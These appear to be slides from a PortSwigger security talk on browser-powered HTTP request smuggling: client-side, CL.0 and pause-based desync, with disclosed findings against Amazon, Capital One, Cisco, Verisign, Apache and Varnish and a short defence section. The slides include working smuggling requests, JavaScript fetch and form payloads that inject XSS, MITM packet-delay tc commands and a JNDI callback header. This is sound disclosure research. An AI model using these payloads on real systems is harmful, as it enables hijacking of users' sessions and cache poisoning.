Browser-Powered Desync Attacks

A New Frontier in HTTP Request Smuggling

James Kettle

PortSwigger

A problem and a discovery

2019 CVE-2020-XXYYZ


Problem: Request Smuggling false positives

Solution: Never reuse HTTP/1.1 connections

2021

Problem: Connection-locked request smuggling

Solution: Always reuse HTTP/1.1 connections



Outline

- HTTP handling anomalies
- Client-side desync
- Pause-based desync
- Defence & Takeaways
- Q&A
- replica lab on portswigger.net/academy
- portswigger/{http-request-smuggler,turbo-intruder}
- Full PoC exploit code available in whitepaper

HTTP handling anomalies

The request is a lie



Connection state attacks: first-request validation

GET / HTTP/1.1 Host: redacted	HTTP/1.1 200 OK
GET / HTTP/1.1 Host: intranet.redacted	-connection reset-
GET / HTTP/1.1 Host: redacted	HTTP/1.1 200 OK
GET / HTTP/1.1 Host: intranet.redacted	HTTP/1.1 200 OK
	Internal website

Connection state attacks: first-request routing


```
POST /pwreset HTTP/1.1
                            HTTP/1.1 302 Found
Host: example.com
                            Location: /login
POST /pwreset HTTP/1.1
                            HTTP/1.1 421 Misdirected
Host: psres.net
POST /pwreset HTTP/1.1
                            HTTP/1.1 302 Found
                             Location: /login
Host: example.com
POST /pwreset HTTP/1.1
                             HTTP/1.1 302 Found
Host: psres.net
                             Location: /login
```



The surprise factor

2021-07-28: Reported

2021-08-05: Fixed



For request smuggling, all you need is a server taken by surprise

Detecting regular CL.TE

```
POST / HTTP/1.1
  Content-Length: 41
  Transfer-Encoding: chunked
  GET /hopefully404 HTTP/1.1 HTTP/1.1 301 Moved Permanently
                             ←READ Location: /en
  Foo: bar
                                   HTTP/1.1 404 Not Found
  GET / HTTP/1.1
Connection #2
                             ← READ Content-Length: 162...
  Host: example.com
```

Connection #1

Detecting connection-locked CL.TE

Is the front-end using the Content-Length? Can't tell

```
POST / HTTP/1.1
Content-Length: 41
Transfer-Encoding: chunked
()
                               HTTP/1.1 301 Moved Permanently
                               Location: /en
GET /hopefully404 HTTP/1.1
Foo: barGET / HTTP/1.1 ←READ HTTP/1.1 301 Moved Permanently
                               Location: /en
Host: example.com
                         ← READ HTTP/1.1 404 Not Found
                               Content-Length: 162...
```

Detecting connection-locked CL.TE

Is the front-end using the Content-Length? No

```
POST / HTTP/1.1
Content-Length: 41
Transfer-Encoding: chunked

0
EARLY HTTP/1.1 301 Moved Permanently
GET /hopefully404 HTTP/1.1 READ Location: /en
Foo: bar
```


Detecting connection-locked CL.TE

Is the front-end using the Content-Length? Yes

```
POST / HTTP/1.1
Content-Length: 41
Transfer-Encoding: chunked
0
                                 内 < no data >
GET /hopefully404 HTTP/1.1 READ
Foo: barGET / HTTP/1.1 ←READ HTTP/1.1 301 Moved Permanently
                                Location: /en
Host: example.com
                         ←READ HTTP/1.1 404 Not Found
                                Content-Length: 162...
```

Finding: Barracuda ADC in front of IIS. Patched in 6.5.0.007

CL.0 browser-compatible desync



```
POST / HTTP/1.1 HTTP/1.1 200 OK
Host: redacted
Content-Length: 3

xyzGET / HTTP/1.1 HTTP/1.1 405 Method Not Allowed
Host: redacted
```

Taxonomy

```
TE.CL and CL.TE // classic request smuggling
H2.CL and H2.TE // HTTP/2 downgrade smuggling
CL.0 // this
H2.0 // implied by CL.0
0.CL and 0.TE // unexploitable without pipelining
```

2021-10-26: Reported

<2022-08-10: Fixed

POST /b/? HTTP/2

Host: www.amazon.com

Content-Length: 31

GET /favicon.ico HTTP/1.1

X: XGET / HTTP/1.1


Host: www.amazon.com

HTTP/2 200 OK

Content-Type: text/html

HTTP/2 200 OK

Content-Type: image/x-icon



POST /gp/customer-reviews/aj/private/ reviewsGallery/get-image-gallery HTTP/1.1

X-Amz-SideCar-Enabled: on


X-Amz-Sidecar-Destination-Host:

http://us-other-iad7.amazon.com:1080


X-Forwarded-Host: ...

Client-Side Desync (CSD)

Client-side desync



CSD Methodology



- Connection-reuse visibility & controls
- Content-Length override
- HTTP Request Smugger 2.1 / Turbo Intruder 1.3, Burp Suite {Pro,Community} 2022.8



Browser:

- CSD works similarly on all browsers tested
- Chrome has the most useful dev tools

Detect CSD vector



- 1. Server ignores Content-Length
 - Server-error
 - Surprise factor
- 2. Request can be triggered cross-domain
 - POST method, no unusual headers
 - Server doesn't support HTTP/2*
- 3. Server leaves connection open

```
POST /favicon.ico HTTP/1.1
Host: example.com
Content-Type: text/plain
Content-Length: 5
```

Confirm vector in browser



- Disable proxy, open cross-domain HTTPS attacker site
- Open DevTools Network tab, enable Preserve Log & Connection ID

	Name	Status	Туре	Initiator	Connection ID
	exploit	200	document	Other	1175759
Poisoned status -	□%2f	500	fetch		1175794
	■ 0ad300ac04	404	document		1175794

Matching connection IDs

Explore exploitation routes



Store

Chain & Pivot

- User-Agent: \${jndi:ldap://x.oastify.com}
- Impossible CSRF

Attack

- Host-header redirects
- HEAD-splicing XSS
- Challenges: precision, stacked-responses


```
POST /assets HTTP/1.1 HTTP/1.1 301 Moved Permanently Location: /assets/
Content-Length: 30

GET /robots.txt HTTP/1.1 HTTP/1.1 200 OK
X: YGET /assets/ HTTP/1.1 Host: www.capitalone.ca Allow: /
```

```
fetch('https://www.capitalone.ca/assets', {method: 'POST',
body: "GET /robots.txt HTTP/1.1\r\nX: Y", mode: 'no-cors',
credentials: 'include'})
```


Name	Status	Connection ID
/assets	301	1135468
/assets/	200	1135468

Akamai – Stacked HEAD



```
POST /assets HTTP/1.1
Host: www.capitalone.ca
Content-Length: 67
                                     HTTP/1.1 301 Moved Permanently
HEAD /404/?cb=123 HTTP/1.1
                                     HTTP/1.1 301 Moved Permanently
GET /x?<script>evil() HTTP/1.1
                                     Location: /assets/
X: YGET / HTTP/1.1
                               ← READ
Host: www.capitalone.ca
                                      HTTP/1.1 404 Not Found
                                OVER
                                READ
                                      HTTP/1.1 404 Not Found
                                     Content-Type: text/html
                                      Content-Length: 432837
                                     HTTP/1.1 301 Moved Permanently
                               \leftarrow READ Location: /x/? < script > evil()
```

Akamai – Stacked HEAD



```
fetch('https://www.capitalone.ca/assets', {
 method: 'POST',
  // use a cache-buster to delay the response
 body: \hat{A} = \frac{1.1}{r}
        Host: www.capitalone.ca\r\n
         \r\n
        GET /x?x = < script > alert(1) < / script > HTTP/1.1 \r \n
        X: Y`,
  credentials: 'include',
 mode: 'cors' // throw an error instead of following redirect
}).catch(() => {
  location = 'https://www.capitalone.ca/'
})
```

2021-11-03: Reported

<2022-05-23: Fixed

Cisco Web VPN - Client-side Cache Poisoning

https://psres.net/launchAttack.html:

```
POST / HTTP/1.1
                                   HTTP/1.1 200 OK
Host: redacted.com
Content-Length: 46
GET /+webvpn+/ HTTP/1.1
                                              Browser cache entry for /win.js is now poisoned
Host: psres.net
X: YGET /+CSCOE+/win.js HTTP/1.1 HTTP/1.1 301 Moved Permanently
Host: redacted.com
                                  Location: https://psres.net/+webvpn+/index
```

```
=> https://redacted.com/+CSCOE+/logon.html
      <script src="https://redacted.com/+CSCOE+/win.js">
     => 301 Moved Permanently (from cache)
     => https://psres.net/+webvpn+/index
                                                           2021-11-10: Reported
     => malicious()
                                                           2022-03-02: wontfix'd
                                                           CVE-2022-20713
```

Verisign – fragmented chunk

2021-12-22: Reported

2022-07-21: Fixed

```
POST /%2f HTTP/1.1
                              HTTP/1.1 200 OK
Host: www.verisign.com
Content-Length: 81
HEAD / HTTP/1.1
Connection: keep-alive
Transfer-Encoding: chunked
POST / HTTP/1.1
Host: www.verisign.com
Content-Length: 59
                              HTTP/1.1 200 OK
                              Content-Length: 54873
                              Content-Type: text/html
GET /<script>evil() HTTP/1.1
Host: www.verisign.com
                              HTTP/1.1 301 Moved Permanently
                              Location: /en US/<script>evil()/index.xhtml
```

Pulse Secure VPN – an approach of last resort

Regular CSD attacks:

- 1. Create a poisoned connection
- 2. Trigger navigation




Hijacking JS with a non-cacheable redirect:

- 1. Navigate to target page
- 2. Guess when the page has loaded
- 3. Create some poisoned connections
- 4. Hope a JS import uses a poisoned connection



Making it plausible:

- Pre-connect to normalise target page load time
- Combine with separate window/tab for multiple attempts
- Identify page with non-cacheable JS import



2022-01-24: Reported 2022-08-10: Fixed?

Pause-based desync

Pause-based desync

```
POST /admin HTTP/1.1
Content-Length: 41

Z wait for response
GET /404 HTTP/1.1
Host: example.com

HTTP/1.1 404 Not Found
```

```
if (req.url ~ "^/admin") {
     return (synth(403, "Forbidden"));
}
```

Redirect 301 /redirect /destination


CVE-2022-23959 Patched in 7.0.2



CVE-2022-22720 Patched in 2.4.53



Server-side pause-based desync



Requirement: Front-end forwards request headers without waiting for body

Turbo Intruder queue() arguments:

```
pauseTime=20000, pauseBefore=-41, pauseMarker=['GET']
```

Pause-based desync with ALB

```
POST /admin HTTP/1.1
Content-Length: 23
                                          ₹ 10s
20s
GET /404 HTTP/1.1
                                         HTTP/1.1 403 Forbidden
X: Y
                              -reset-
POST /admin HTTP/1.1
Content-Length: 23
                                          冈 10s
7 10s
GET /404 HTTP/1.1
                                         HTTP/1.1 403 Forbidden
X: Y
GET / HTTP/1.1
Host: example.com
                                         HTTP/1.1 404 Not Found
```

Pause-based desync with matching timeouts

```
POST /admin HTTP/1.1
                                区 60s
Content-Length: 23
                                          冈 60s
7 60s
                                          HTTP/1.1 403 Forbidden
GET /404 HTTP/1.1
X: Y
GET / HTTP/1.1
Host: example.com
                                          HTTP/1.1 404 Not Found
```

Zero-padding chunk size Stripped chunk extensions

TCP duplicate packet
TCP out-of-order packet

66-hour attack

Client-side pause-based desync via MITM

The theory:

- Attacker website sends request, padded to cause TCP fragmentation
- MITM identifies the TCP packet containing the request body via the size
- MITM delays this packet, causing a server timeout & pause-based desync
- The delayed packet is then interpreted as a new message

POST /admin HTTP/1.1 Content-Length: 28 GET /404 HTTP/1.1 X: PADPADGET / HTTP/1.1 Host: example.com MITM PAGRAFULIGATION SECTION S

Client-side pause-based desync via MITM

```
let form = document.createElement('form')
form.method = 'POST'
form.enctype = 'text/plain'
form.action =
'https://x.psres.net:6082/redirect?'+"h".repeat(600)+ Date.now()
let input = document.createElement('input')
input.name = "HEAD / HTTP/1.1\r\nHost: x\r\n\r\nGET
/redirect?<script>alert(document.domain)</script>
HTTP/1.1\r\nHost: x\r\nFoo: bar"+"\r\n\r\n".repeat(1700)+"x"
input.value = "x"
form.append(input)
document.body.appendChild(form)
form.submit()
```

MITM-based desync using Traffic control

```
# Setup
tc qdisc add dev eth0 root handle 1: prio priomap
# Flag packets to 34.255.5.242 if between 700 and 1300 bytes
tc filter add dev eth0 protocol ip parent 1:0 prio 1 basic \
   match 'u32(u32 0x22ff05f2 0xffffffff at 16)' \
       and 'cmp(u16 at 2 layer network lt 0 \times 0.514)' \
   flowid 1:3
# Delay flagged packets by 61 seconds
tc qdisc add dev eth0 parent 1:3 handle 10: netem delay 61s
```

Demo: Breaking HTTPS on Apache

Apache CVE-2022-22720

2021-12-17: Reported

2022-03-14: Patched in 2.4.53

Varnish CVE-2022-23959

2021-12-17: Reported

2022-01-25: Patched in 7.0.2/6.6.2

779

root@ip-172-31-43-219:/home/ubuntu# tc filter show dev eth0; tc qdisc show; tcpdump -n dst 34.255.5.242 and src 172.31.45.77;

3

. .

Further research

Easv

- New ways of triggering CL.0 or CSD
- New CSD exploitation gadgets
- Advanced/cross-protocol chain&pivot attacks
- Reliable detection of server-side pause-based desync vulnerabilities
- A way to delay a browser request with needing a MITM
- A way to force browsers to use HTTP/1 when HTTP/2 is available
- Exploration of equivalent attacks on HTTP/2+ (without downgrading)

Hard •

Defence

- Use HTTP/2 end to end
 - Don't downgrade/rewrite HTTP/2 requests to HTTP/1
- Don't roll your own HTTP server, but if you do:
 - Never assume a request has no body
 - Default to discarding the connection
 - Don't attach state to a connection
 - Either support chunked encoding, or reset the connection.
 - Support HTTP/2

References & further reading

Whitepaper, slides & academy topic

https://portswigger.net/research/browser-powered-desync-attacks https://portswigger.net/web-security/request-smuggling/browser —

Source code @ github

PortSwigger/http-request-smuggler-PortSwigger/turbo-intruder

Scan

Client-side desync
Pause-based desync
Connection-state probe
CL.0 desync

Practice labs

Connection-state SSRF CL.0 desync CSD request capture CSD cache poisoning Pause-based CL.0

References & further reading:

HTTP Desync Attacks: https://portswigger.net/research/http-desync-attacks

HTTP/2 Desync Attacks: https://portswigger.net/research/http2

HTTP Request Smuggling: https://www.cgisecurity.com/lib/HTTP-Request-Smuggling.pdf

HTTP Request Smuggling in 2020 - https://www.youtube.com/watch?v=Zm-myHU8-RQ

Response Smuggling - https://www.youtube.com/watch?v=suxDcYViwao

You might also like:

Internal Server Error

Exploiting Inter-Process Communication with new desynchronization primitives

Airing tomorrow at 1700 by Martin Doyhenard

Takeaways

The request is a lie

HTTP/1.1 connection-reuse is harmful

All you need is a server taken by surprise





Email: james.kettle@portswigger.net